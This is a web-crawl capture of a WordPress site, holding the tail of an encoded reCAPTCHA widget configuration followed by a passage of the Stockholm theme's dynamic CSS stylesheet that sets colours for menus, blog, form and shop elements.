[base64]/Dk3HDq3rDjcOkw6rCo2TCu0vDrMKIwp8hw4BFwoZVET0mw6fCj8Oow6pvwrjDrsKCQMK3wphMAsOpw58IP13CjXNlwqtyw5Anw48ZwpTCv8KpImjCg1zDizLCgTzDg8KmwqzCm8OdfcOJZ8OmWVFuw6Rdw7DCsU/DpMOXIsO8w69/[base64]/[base64]/NXLDqMOWasKTXsOicHBewr/DpVdgDE/Cn04/FcKhEElVwoHCqsK5GGfDlsKFPsKEw4HCvcKcFMOiw60YwrrDqcKbC8Omw5DDg8KsG8OiBHDCgWLCnxwcCMKkw6fDm8Okw7RPw50Bc8KNw5Z7Zm7Dmw5GPsORG8KvZh0KwrgzWsO3V8KyworCksOGwqR0bR/ChMOxwrvCihjDnDXDkcOIHcKjwoTDqEfDkSfDiU3Ch3wYwp8ObMOSw7vCq8Oew6Q/wo3DmMODXhY2w4ROcMKlXUdXwpsEw5TDvHx0b0/CrxXCmsKfw6huScOrwroUw74aw5rDuMKsLm17w6nCtGA6IsKpJcKIbsO2w5/[base64]/HkBVw7XCqFHCisKkZ8OFwpsdUMKBMMOdwq3DhEpha1cxHMKlw5YEwrk+wpVVw4PDukPCusOvw4xyw5HCmxgdw5kCdsOpCUbDpsKZw4XDgSXDtMKKworCnjldwq5mwrgTwpdpw4QdNcO6RkPCo1/CtMOFfU/Cr8Orw7rCpsO6Mydqw5TDoUBCZyHDtF/Dg1V4wp5pw5XCisOSOSYdwpYLUcOVHDPDkStZLMOhw7LDixPCj8OnwqQdQVTCsRguRn3Cl0djw5jCt1QpwonCl8K0U0rChcOFw5PDjBJIImI/w413NH7CvHFwwqjDs8KiwoTDqDjCq8OLQ0jCm1zCvXRpMihvw7FMb8OiKsK6w6vChhXDuU/Dg19EWFM0wpwiKcKGwqdvw7cFZX1CMcOcXX/CosODc1caw4/DtHXColHDoTDCkWJXWmwlw5V2w6fDilDCnWbDqMOFwoIVwrTCkUt3DxZCw5nDvEQGFWY0HyPDjMOZw7g5wokWw484M8KPAMKbw44AwooxZmzDuMO3w5Zvw7vChQsfwrYPScKsw6rDs8KJfcK7DFbDscKEwo3CrChyDnARwpN+H8OWQ8OHeR/CrcKQw4vDmsOmW8OKAGR7Aw1Gw5LCrBlPwpzDq3HCrQ4uw57CkcObwq3DhzbDj8OAH08OJsKSw6XDgEZUwq/DosKFwqjDvMKDSyrCjWUZMCZBbxfDgXLCpEzDlEIhwpoRw7rDksK9R0Uvw7TDhcOUw4pmUUjDoMKde8OEcMOeFcKTwpB9L2M1w49vw6/[base64]/DhlrCtkrDr8KjBcKHXEN/[base64]/JMKXVUnCjXrDry/CljjCrEXDsi1RwpZsw5rDiMOQw6Ykwo4PP8OZOQNcw7XCnMOVw77DvV9Qw4EHw6LCo8OXw4d9S3DCs8KfdcO5w5wEw4rCsMKhBMOrMWxEw5s4CmoQw57Dl0jDvDzCrMK9w7sxMCTCssKIMsO/wpBwO0/DnsKxPMOQw73Cl8OdZ8KqAhYNScOACjIxwrHCoMOSDMOow75CfMK1H0UiS1ALwo1OesKxw7DCkG7CthvDp0odwrfCusO1w53CmcO0QMKjQj4lwpk1w4MPXMK2w5ZkICdBw5tmTkEwMcOOw4/CkcOvZMOQwpTDiSvDnhrCjS/Cizpue8KHw59kwokfw6cfwqVAwqPCjj/DplpsNT5ffAfDkMOXBcOufkbCu8KLw5d1Zy1kFMOxwrtGF1wXwoQ3J8KLw50bPCHCk0XCisKnw65iTMK9MsOFwoDCgMKYwrgfOcKGTsOzQ8OJw6VeesO/ACEONsKxFDDDsMO+w7ZZIsK+HCnDncKMwp7DssKDwqFEY097KScHwoTDolg4w7QsY37DpS7Di8KLNsKBw4fDtx1NbUTCgE7DlUXDsMOsFcKww6bDvQfCtjPDtcOUbUMfS8OVOcOnV0AlBzwBwq/CrEdJw5TCpMKxwr8Mw57Ci8KLw7dTNWMZD8OpwqLDs1dFR8O5ARQqORo2w5oQBMKrwpbDswJsKkRhLcOMwqASwqAxwpDCuMO9w4EGDsO1RsOSXwnDh8OTw7RRTMKTET5JSsOcKi/DhmA7wr8KJcOfIMOnwrcLe2pOWsK/WxXDiEInbSrCkgbCu3xOFcOlw7PCkcK/Tg5Tw5k3wr1Aw49FYBFKwqs0wo/[base64]/ClsKFSyjCisO7Y8KcwoEuw4PDtCQdwrV/AFggwojDj3PCs8O8McOWw7nDnMOJw4fCpRzDmMKtYMO+wqEsw7XDisKLw47Co8KvY8KSU0xbdMKdAALDuRDDhMKFPcOmwr/Di8K8YTk7wqfDtsOFwrYcw5/ChgDChMOpw7fCq8OowoPCgsOYw7seMAhWOj/DkW4Vw6cuwpZmC118CVPDhcKGw4vCg3PCvMOQFxfCvTbCmMKnC8KmHGPCt8OrJcKswoJ+AXFzR8K/wp5Uw5vCtyYyworCrsKlEcK5woYdw58wBsORMSjCvsKWAcKZFQBuwqzCr8OfbcKWw4QnwplaLkVZwrfConQPEsK3ecKcZDFgw7A2w6XCksO7CsOcw6l5F8ONAMKTRQFZwo/DnsKdA8ObK8KJVsO0a8KLPcKtQVNcPcKRw7crw4/Cr8Kgw6NXBBXCjMO+w6XCtmxxEhghw5TCjmQuw5/Cq23Dr8KfwrwRYVnCjcK5JyPDkMOZWEfCoArCmEQ3VsK0w4PDmsKywolPDcKHX8Kjwrlkw7TCjEdiaMOTc8OvUUUTw4TDrHhswqosFsKyd8OcOmfDmWIvM8OKwo/ClBbCuMOFX8O6dGhmOWJpwrBbClnDmCELwoXClDnDjQplETbCnxfDpsOFwpsWw6XDl8OlIMKTSn9dT8O2woYSGX/[base64]/w6fDlhIcf8O9w7bDoMKHeMOswofDu8OXw7/CmSNgwpBFwqwyw49RwqPCsRU/[base64]/TRXDl8Omw6JCQcKeB8K/wqhSw6YwwpgUBkJew7/CkcKkwrnCvjVDw4HDjxIKOw0hPcOzwq/DtTjCjWpvwrjDrhZSd1knBsOXMl/[base64]/[base64]/Cr8KsPcOHdEDCssOww6Egw4/DqcKPBMOyw4HDisKzwq4Kw4bDtsOmRVXCt18TwrLCkcOeSGxha8OJBUzDkcOewqd8wrXDr8O4wooawpzDg3AWw40ywrt7wps+bBjCuULCv3zCqHLCg8KcSBzCrkVpSsOZDyHCmMOJwpUcKABHXXxCGsOow7PCr8K4Hk/DthYeFXEUIH/Ctzp0cywjaQwWacKmG2/DlcO3A8KJwrvDicKiVmkCTjbCqMOkZcKkw5PDin3Dv3vDl8O6wqbCvz9zLMKYwr/CjAvCvEvChMKpw5zDqsKaaUVXenfCtnU5bzN0KMOmwqzCm1xWdWpBVgfCgcKBUcORTsOzHMKEeMOUwplAFAvDq8OCLVHDscKzw6AqKcOZw6d6wr/CkEd9wrTDtmU7EMK3b8OdZ8OoaVfCqk/DmB1bwovDrx3DjUcKCAXDoMK0CMOqYx3Dmnx0PcKTwotiAAfCqDJ0w5RWw5DCssO5woxyXGzChi/CnicNw6XDqTInw6LDjlBwwpfCvkRlw63CmSQZwqQaw5EYwrszw5hvwqgVIcKnwqjDh0PDosOKPcKAPsKTwqbCqEpzWw1wBMK/w4HDncO0DsKMw6R5woIwcQRPwofCk20jw7fCjDZdw7XCnB1Ow5A0w6jDqiA8wrEhw5nCocODXkPDlEJ/QcOla8K/[base64]/DnR7CgTU2wp4Mw7TClsO9EMKUAQfDj1QQQ8OgwovCrVlHR3l8wpTClRclw6BOVUPDnx3CnGcoIsKfw6/[base64]/wr/CqxATwqIAC0lUdFDCgkjCvFx+w4s3WMOpIAcow6nCk8O9wo/DhAtfAcKdw5NQUR0hwrvDp8KDwo/Dt8Kdw5/CrcO+woLDmcK1UDAywq/CvSVgHwjDosOFG8Ojw5/[base64]/w5nCkAhHCsOHw4svTwDCocKcIkYfw7U9K8OAQT1NUMOUwplyRsKDw4DDgE3CgcK7wpl6w4VaM8OVw7cjaS0/XR5swpQ9f1fDvlUtw63Dk8KofnMpSsKTCcKzGhdewqHCrE5xaBw0PcORwrTDs08owodRw4FIOWLDmVDDosK5M8K7wpTDhsO8wprDlcOeBi7Ck8KoQRbCiMOpwo1KwqrCjcKmwrZCEcOdwq0Uw6oswp/DgSICw6w1HcOpwoIQYcOyw7LCkMKFw4ARwr/[base64]/Cp8K/wo90Mzhfw7lUEMO6w4bDk8O8OkMUwrYUfMOlwpNFGhtPw7hpTFfDh8KPXiLDqEU7a8OuwpzCksOfw6XDjsO1w4F9w4rCi8KQwrJVw53DmcOXwoTCt8OBfwo1w6TCr8O9wo/DpXsMalxqwozDpsOuHSzCtyDDgMKrbibCqMKAecOHwq3CpMOzw4XDgMKJwptYw6M7wrV0wpjDp3fDk2TCsUTDjcK1woDDkgRQw7VhMsKjecKwRMOJw4fCqcKCd8K/[base64]/[base64]/[base64]/DuCtJCQXCt1XDocOBwpVBwqPChsOIwq/[base64]/Du3PCqC5rw5fDjg8jCHHCrGZOwqvDmnHDpHbDu8KoSHMaw67CqCjDtzzDpMKHw6bCisKkw5RswrxSBGLDkGJjw5vCscKsDMKtwrTCnsK9wqA4AcOHPcKJwqhEw6YJfjESbxDDu8OXw4/CoS/CtUbCrWLDnEI5WUM8VgLClcKHc0Q6w4nDucK/wqRVGMOsw6h5RCjChGkrw4zCgsOhw43DuhMjWgvCglVewq8RE8OvwoLDiQXDscOXwqsrwocUw4Yyw7hdwqzDtMOawqbCgsOsNMO9w6xlw5LDpQIuesKgC8KPwqbCt8O/[base64]/w7bDn8OFUxpRwrMSworCiR0xUzvDuzXCgsOmwpDDrSBxK8KsB8OswrrDnX3Cs1/CpMKnelcCw6pUG3LDtsOyVcO6w6rDjEzCvcKGw5UjQURYw6nCq8ODwpokw7bDrnzDrQnDmnU5w7TCsMK2w5HDj8K5w7XCpCpTw6Q7fMK+AG/[base64]/[base64]/[base64]/w5fDtQXDqWLCjMOUOcK5w5sDZEhnwpIZUBMWw7bDgsK3w4rDrMObwpjDpcKqw7xIeMOzwpjCksOnw71ifRPCgV8QJmIgwoUcwptfwonCnWDDoiE1VBXChcOlYlPDiA/DkcKpVDnDiMKGw4/DvMKrfXRKASF5KMOPwpFQGBXDm3cXw47Do0t8w4whwpbDhMKiL8Olw6HDhcK0H3/Ci8O0N8KPwrt5wojDpsKKDH/[base64]/CrcOFw6EME8OxQMOxVsKdCW3CsMKkJQ4+wpPCn05mwrhZDzoEbwgAwqHCqsOuwoHCp8KuwohOw4hJcD41w5pHTAjCscKEw5TCnsOMw5vDvlrCrGMbwoLCtcOQKcKVVxbDiQnDtFPCjcOkdQBLF2DChHzCs8Ktw4VwFS1qw4fCnmdFUATCt2/DvVM5Tw7DmcO4d8OEFQt3wq82HMKOwqtpDXA3GsK1w5DChcOOVxZIwrzDmcKUMU1VRMOkEcKWaivCiG8awp/Dj8K2wrAHIlbDk8KtO8K+FljCjD3DssKoaFRCKQDCmsK8w64pwo4mKcKQWMO2wpnCncO6Tk9OwqJFLcOWQMKRw7jCpXxsLsKwwpVLOx9FKMKFw4PCnkfDt8ORw4fDjMK7wqzCu8K8fMOGXDsHJG7DtMKuwqI7M8ORwrfDl2/CmsKZw53CisK2wrbDr8KYw6jCq8KAw5EVw5Eywr7Ck8KGf1/DsMKADg15w5EAPjYPw4rDhlPCl3rDjsO8w5MTW3nCrA9Nw5fCrUTCoMKhcsOfIsKrfibCiMKFUH/DhFEuFMK0XcOjwqE8w4RYKDx6wpRVw40iEMONDcKUw5RjKsOUwpjCvsKvA1R8w7x3wrbDphR4w5TDlMKPEDPDmcOGw4M9YsO4EsK/wpXDusOjHMOuaT1Tw5AYDcOIYsKaw5DDgQhBwqhqFxpewqfDscK7AsOhwrokwovDtcK3wqPCgD0YE8KjW8OzAjvDv1fCksOQwq7Dr8KdwpvDjcOAKHVAw7BXGixiYsOsYDrCtcOCU8KyZsOVw77CjErDph92wrZUw4ROwojDrnpkMsKKwrfDl3N6w6V/PMOkwrHCqMOQw61KVMKaKgBiwoPDgcKcQcKPXMKEN8KOwp4ww6zDt3Y/w7hYDhQWw6vDj8OrwprCunBTY8O8w4rDtsKhTsKeB8Ooc2Ujw7Jtw6TClcKew6rCmcO2C8OYwp9AwrgsfsO5wobCrXZYJsO8R8OpwrVCD2/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HCRMfkslAY06usO4dB16c8qjYKtbCEirB/MYI1QMXM0\\u003d\x22,0,0,null,1,1768619365871,0,0,[149,181,150,163,91],null,[123],\x22RC-IQ1L5twOu4FmhQ\x22,null,null,null,null,null,\x220dAFcWeA6B_2ONCkMN4Im4gYoX_2rXICBXmAadhEBYq4gj9eKiE_Pf7AfBYLeZlICa98Bb4uDRmbpE_roM0eZNsqrD_2xXgyVd5Q\x22,1768702165969]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic.css?ver=1671155703
body_size: 50413
content:

    /* Webkit */
    ::selection {
    background: #e5ed00;
    }
    /* Gecko/Mozilla */
    ::-moz-selection {
    background: #e5ed00;
    }


	h6, h6 a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,a,p a,
	header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
	nav.main_menu>ul>li.active > a,
	.drop_down .second .inner > ul > li > a:hover,
	.drop_down .second .inner ul li.sub ul li a:hover,
    .header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown li a:hover,
	nav.mobile_menu ul li a:hover,
	nav.mobile_menu ul li.active > a,
	.side_menu_button > a:hover,
	.mobile_menu_button span:hover,
	.vertical_menu ul li a:hover,
	.vertical_menu_toggle .second .inner ul li a:hover,
	nav.popup_menu ul li a:hover,
	nav.popup_menu ul li ul li a,
	.blog_holder article.sticky .post_text h3 a,
	.blog_holder.masonry article.sticky .post_text h5 a,
	.blog_holder.masonry_full_width article.sticky .post_text h5 a,
	.blog_holder article .post_info,
	.blog_holder article .post_info a,
	.blog_holder article .post_text a.more-link:hover span,
	.blog_holder article .post_description a:hover,
	.blog_holder article .post_description .post_comments:hover,
	.blog_holder.masonry article.format-quote  .post_text_inner:hover .qoute_mark,
	.blog_holder.masonry article.format-link .post_text .post_text_inner:hover .link_mark,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner:hover .qoute_mark,
	.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner:hover .link_mark,
	.blog_holder article.format-link .post_text .post_text_inner:hover .post_social .post_comments i, 
	.blog_holder article.format-link .post_text .post_text_inner:hover .post_social .blog_like i,
	.blog_holder article.format-link .post_text .post_text_inner:hover .post_social .social_share_holder > a > i,
	.blog_holder article.format-quote .post_text .post_text_inner:hover .post_social .post_comments i, 
	.blog_holder article.format-quote .post_text .post_text_inner:hover .post_social .blog_like i,
	.blog_holder article.format-quote .post_text .post_text_inner:hover .post_social .social_share_holder > a > i,
	.comment_holder .comment .text .comment_date,
	.comment_holder .comment .text .replay,
	.comment_holder .comment .text .comment-reply-link,
	div.comment_form form p.logged-in-as a,
	.blog_holder.masonry .post_author:hover,
	.blog_holder.masonry .post_author a:hover,
	.blog_holder.masonry_full_width .post_author:hover,
	.blog_holder.masonry_full_width .post_author a:hover,
	.blog_holder.masonry article .post_info a:hover,
	.blog_holder.masonry_full_width article .post_info a:hover,
	.blog_holder.masonry article h4 a:hover,
	.blog_holder.masonry_full_width article h4 a:hover,
	.latest_post_holder .latest_post_title a:hover,
	.latest_post_holder .post_info_section:before,
	.latest_post_holder .post_info_section span,
	.latest_post_holder .post_info_section a,
	.latest_post_holder .post_author a.post_author_link:hover,
	.projects_holder article .portfolio_title a:hover,
	.filter_holder ul li.current span,
	.filter_holder ul li:not(.filter_title):hover span,
	.q_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon,
	blockquote.with_quote_icon i,
	blockquote h3,
	.q_dropcap,
	.price_in_table .value,
	.price_in_table .price,
	.q_font_elegant_holder.q_icon_shortcode:hover, 
	.q_font_awsome_icon_holder.q_icon_shortcode:hover,
	.q_icon_with_title.normal_icon .icon_holder:hover .icon_text_icon,
	.box_holder_icon_inner.normal_icon .icon_holder_inner:hover .icon_text_icon,
	.q_progress_bars_icons_inner.square .bar.active i,
	.q_progress_bars_icons_inner.circle .bar.active i,
	.q_progress_bars_icons_inner.normal .bar.active i,
	.q_progress_bars_icons_inner .bar.active i.fa-circle,
	.q_progress_bars_icons_inner.square .bar.active .q_font_elegant_icon,
	.q_progress_bars_icons_inner.circle .bar.active .q_font_elegant_icon,
	.q_progress_bars_icons_inner.normal .bar.active .q_font_elegant_icon,
	.q_social_icon_holder.normal_social .simple_social,
	.q_social_icon_holder.normal_social.with_link .simple_social,
	.q_list.number ul>li:before,
	.social_share_list_holder ul li i:hover,
	.q_progress_bar .progress_number,
	.qbutton:hover,
	.load_more a:hover,
	.blog_load_more_button a:hover,
	#submit_comment:hover,
	.drop_down .wide .second ul li .qbutton:hover,
	.drop_down .wide .second ul li ul li .qbutton:hover,
	nav.content_menu ul li.active:hover i,
	nav.content_menu ul li:hover i,
	nav.content_menu ul li.active:hover a,
	nav.content_menu ul li:hover a,
	aside.sidebar .widget:not(.woocommerce) li,
	.header-widget.widget_nav_menu ul.menu li a:hover,
	input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
	.gform_wrapper input[type=button]:hover,
	.gform_wrapper input[type=submit]:hover,
	.vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey > .vc_grid-filter-item:hover span,
	.vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey > .vc_grid-filter-item.vc_active span,
	.qode_twitter_widget li .tweet_icon_holder .social_twitter,
	.blog_holder.blog_chequered article .qodef-post-title .time,
	.blog_holder.blog_chequered article.qodef-with-bg-color .qodef-post-title a:hover,
	.portfolio_single .fullscreen-slider .qodef-portfolio-slider-content .qodef-control,
	.qode-wishlist-widget-holder a,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
    .shopping_cart_dropdown .cart_list span.quantity,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover
	{
	    color: #e32626;
	}

	.popup_menu:hover .line,
	.popup_menu:hover .line:after,
	.popup_menu:hover .line:before,
	.blog_holder article .post_text a.more-link span,
	.blog_holder article .post_social .post_comments i,
	.blog_holder article .post_social .blog_like i,
	.blog_holder article .post_social .social_share_holder > a > i,
	.blog_holder article.format-link .post_text .post_text_inner:hover,
	.blog_holder article.format-quote .post_text .post_text_inner:hover,
	.blog_holder.masonry article.format-quote  .post_text_inner .qoute_mark,
	.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner .link_mark,
	.blog_holder.masonry article.format-link .post_text .post_text_inner .link_mark,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner .qoute_mark,
	.blog_holder article .post_image a .post_overlay,
	.latest_post_holder .boxes_image a .latest_post_overlay,
	.mejs-controls .mejs-time-rail .mejs-time-current,
	.mejs-controls .mejs-time-rail .mejs-time-handle,
	.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
	.projects_holder article .portfolio_shader,
	.projects_masonry_holder article .portfolio_shader,
	.portfolio_slides .portfolio_shader,
	.q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active,
	.q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-hover,
	.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark,
	.q_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark,
	.q_dropcap.circle,
	.q_dropcap.square,
	.gallery_holder ul li .gallery_hover i,
	.highlight,
	.testimonials_holder.light .flex-direction-nav a:hover,
	.q_tabs .tabs-nav li.active a,
	.q_tabs .tabs-nav li a:hover,
	.q_message,
	.price_table_inner ul li.table_title,
	.price_table_inner .price_button,
	.q_icon_with_title.circle .icon_holder .icon_holder_inner,
	.q_icon_with_title.square .icon_holder .icon_holder_inner,
	.box_holder_icon_inner.circle .icon_holder_inner,
	.box_holder_icon_inner.square .icon_holder_inner,
	.q_icon_with_title.circle .q_font_elegant_holder.circle,
	.q_icon_with_title.square .q_font_elegant_holder.square,
	.box_holder_icon_inner .q_font_elegant_holder.circle,
	.box_holder_icon_inner .q_font_elegant_holder.square,
	.box_holder_icon_inner.circle .icon_holder_inner,
	.q_social_icon_holder .fa-stack,
	.footer_top .q_social_icon_holder:hover .fa-stack,
	.q_list.circle ul>li:before,
	.q_list.number.circle_number ul>li:before,
	.q_pie_graf_legend ul li .color_holder,
	.q_line_graf_legend ul li .color_holder,
	.q_team .q_team_social_holder,
	.animated_icon_inner span.animated_icon_back .animated_icon,
	.service_table_inner li.service_table_title_holder,
	.q_progress_bar .progress_content,
	.q_progress_bars_vertical .progress_content_outer .progress_content,
	.qbutton,
	.load_more a,
	.blog_load_more_button a,
	#submit_comment,
	.qbutton.white:hover,
	.qbutton.solid_color,
	.call_to_action .column2.button_wrapper .qbutton:hover,
	#wp-calendar td#today,
	aside.sidebar .widget h4,
	.qode_image_gallery_no_space.light .controls a.prev-slide:hover,
	.qode_image_gallery_no_space.light .controls a.next-slide:hover,
	input.wpcf7-form-control.wpcf7-submit,
	div.wpcf7-response-output.wpcf7-mail-sent-ok,
	.gform_wrapper input[type=button],
	.gform_wrapper input[type=submit],
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{
	    background-color: #e32626;
	}

	
	.q_image_with_text_over:hover .shader{
		background-color: rgba(227,38,38,0.9);
	}

	.q_circles_holder .q_circle_inner:hover .q_circle_inner2{
	    background-color: #e32626 !important;
	}

	.drop_down .second,
	.drop_down .narrow .second .inner ul li ul,
    .header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown,
	.blog_holder article .post_text a.more-link span,
	.blog_holder article .post_text a.more-link:hover span,
	#respond textarea:focus,
	#respond input[type='text']:focus,
	.contact_form input[type='text']:focus,
	.contact_form  textarea:focus,
	.q_accordion_holder .ui-accordion-header .accordion_mark,
	.testimonials_holder.light .flex-direction-nav a:hover,
	.q_progress_bars_icons_inner.circle .bar .bar_noactive, 
	.q_progress_bars_icons_inner.square .bar .bar_noactive,
	.animated_icon_inner span.animated_icon_back .animated_icon,
	.service_table_holder,
	.service_table_inner li,
	.qbutton,
	.load_more a,
	.blog_load_more_button a,
	#submit_comment,
	.qbutton:hover,
	.load_more a:hover,
	.blog_load_more_button a:hover,
	#submit_comment:hover,
	.drop_down .wide .second ul li .qbutton:hover,
	.drop_down .wide .second ul li ul li .qbutton:hover,
	.qbutton.white:hover,
	.qbutton.solid_color,
	.call_to_action .column2.button_wrapper .qbutton:hover,
	.header-widget.widget_nav_menu ul ul,
	input.wpcf7-form-control.wpcf7-text:focus,
	input.wpcf7-form-control.wpcf7-number:focus,
	input.wpcf7-form-control.wpcf7-date:focus,
	textarea.wpcf7-form-control.wpcf7-textarea:focus,
	select.wpcf7-form-control.wpcf7-select:focus,
	input.wpcf7-form-control.wpcf7-quiz:focus,
	input.wpcf7-form-control.wpcf7-submit,
	input.wpcf7-form-control.wpcf7-submit[disabled],
	input.wpcf7-form-control.wpcf7-submit:not([disabled]),
	input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
	.gform_wrapper input[type=text]:focus,
	.gform_wrapper input[type=url]:focus,
	.gform_wrapper input[type=email]:focus,
	.gform_wrapper input[type=tel]:focus,
	.gform_wrapper input[type=number]:focus,
	.gform_wrapper input[type=password]:focus,
	.gform_wrapper textarea:focus,
	.gform_wrapper input[type=button],
	.gform_wrapper input[type=submit],
	.gform_wrapper input[type=button]:hover,
	.gform_wrapper input[type=submit]:hover,
	.qbutton.underlined,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a
	{
	    border-color: #e32626;
	}

	.q_circles_holder .q_circle_inner:hover .q_circle_inner2,
	.q_circles_holder .q_circle_inner:hover{
	    border-color: #e32626 !important;
	}

			.woocommerce .myaccount_user a,
		.woocommerce .button,
		.woocommerce-page .button,
		.woocommerce button.button,
		.woocommerce-page button.button,
		.woocommerce-page input[type="submit"]:not(.qode_search_field),
		.woocommerce input[type="submit"]:not(.qode_search_field),
		.woocommerce ul.products li.product .added_to_cart,
		.woocommerce .select2-container .select2-choice .select2-arrow .select2-arrow:after ,
		.woocommerce-page .select2-container .select2-choice .select2-arrow:after,
		.woocommerce-checkout .form-row #billing_country_chzn.chzn-container-single .chzn-single div b:before,
		.woocommerce-checkout .form-row #shipping_country_chzn.chzn-container-single .chzn-single div b:before,
		.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b:before,
		.woocommerce-account .form-row .chosen-container-single .chosen-single div b:before,
		.woocommerce-checkout .chosen-container .chosen-results li.active-result.highlighted,
		.woocommerce-account .chosen-container .chosen-results li.active-result.highlighted,
		.woocommerce ul.products li.product span.product-title:hover,
		.woocommerce ul.products li.product .price,
		.woocommerce-page ul.products li.product .price,
		.woocommerce div.product .summary p.price span.amount,
		.woocommerce.single-product button.single_add_to_cart_button:hover,
		.woocommerce .quantity input.qty,
		.woocommerce #content .quantity input.qty,
		.woocommerce-page .quantity input.qty,
		.woocommerce-page #content .quantity input.qty,
		.woocommerce div.product div.product_meta > span span,
		.woocommerce div.product div.product_meta > span a,
		.woocommerce .star-rating,
		.woocommerce-page .star-rating,
		.woocommerce div.cart-collaterals div.cart_totals table tr.order-total strong span.amount,
		.woocommerce-page div.cart-collaterals div.cart_totals table tr.order-total strong span.amount,
		.woocommerce div.cart-collaterals div.cart_totals table tr.order-total strong,
		.woocommerce form.checkout table.shop_table tfoot tr.order-total th,
		.woocommerce form.checkout table.shop_table tfoot tr.order-total td span.amount,
		.woocommerce aside ul.product_list_widget li > a:hover,
		aside ul.product-categories li > a:hover,
		.woocommerce aside ul.product_list_widget li span.amount,
		aside ul.product_list_widget li span.amount,
		.woocommerce .widget_shopping_cart_content p.buttons a.button,
		.woocommerce aside .widget ul.product-categories a:hover,
		aside .widget ul.product-categories a:hover,
		.woocommerce-page aside .widget ul.product-categories a:hover,
		.woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
		aside ul.product-categories ul.children li a:hover,
		.woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
		.woocommerce aside.sidebar .woocommerce.widget ul.product-categories  a:hover,
		aside ul.product-categories a:hover,
		.woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li a:hover,
		.woocommerce .widget_shopping_cart_content .total .amount,
		.woocommerce-page .widget_shopping_cart_content .total .amount,
		.woocommerce .select2-results li.select2-highlighted, 
		.woocommerce-page .select2-results li.select2-highlighted,
		.woocommerce .product .woocommerce-product-rating .woocommerce-review-link:hover,
		.shopping_cart_header .header_cart:hover i,
		.shopping_cart_dropdown ul li a:hover,
		.shopping_cart_dropdown span.total span,
		.woocommerce .product .woocommerce-product-rating .woocommerce-review-link:hover,
		.select2-container--default.select2-container--open .select2-selection--single,
		.select2-container--default .select2-results__option[aria-selected=true],
		.select2-container--default .select2-results__option--highlighted[aria-selected]{
			color: #e32626;
		}

		.woocommerce .button:hover,
		.woocommerce-page .button:hover,
		.woocommerce button.button:hover,
		.woocommerce-page button.button:hover,
		.woocommerce #submit:hover,
		.woocommerce ul.products li.product a.qbutton:hover,
		.woocommerce-page ul.products li.product a.qbutton:hover,
		.woocommerce ul.products li.product .added_to_cart:hover,
		.woocommerce-page input[type="submit"]:not(.qode_search_field):hover,
		.woocommerce input[type="submit"]:not(.qode_search_field):hover,
		.woocommerce .product .onsale.out-of-stock-button,
		.woocommerce.single-product button.single_add_to_cart_button,
		.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
		.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range,
		.woocommerce .quantity .minus:hover,
		.woocommerce #content .quantity .minus:hover,
		.woocommerce-page .quantity .minus:hover,
		.woocommerce-page #content .quantity .minus:hover,
		.woocommerce .quantity .plus:hover,
		.woocommerce #content .quantity .plus:hover,
		.woocommerce-page .quantity .plus:hover,
		.woocommerce-page #content .quantity .plus:hover,
		.woocommerce .checkout-opener-text{
			background-color: #e32626;
		}

		.woocommerce .button,
		.woocommerce-page .button,
		.woocommerce button.button,
		.woocommerce-page button.button,
		.woocommerce-page input[type="submit"]:not(.qode_search_field),
		.woocommerce input[type="submit"]:not(.qode_search_field),
		.woocommerce ul.products li.product .added_to_cart,
		.woocommerce.single-product button.single_add_to_cart_button:hover,
		.woocommerce .quantity .minus:hover,
		.woocommerce #content .quantity .minus:hover,
		.woocommerce-page .quantity .minus:hover,
		.woocommerce-page #content .quantity .minus:hover,
		.woocommerce .quantity .plus:hover,
		.woocommerce #content .quantity .plus:hover,
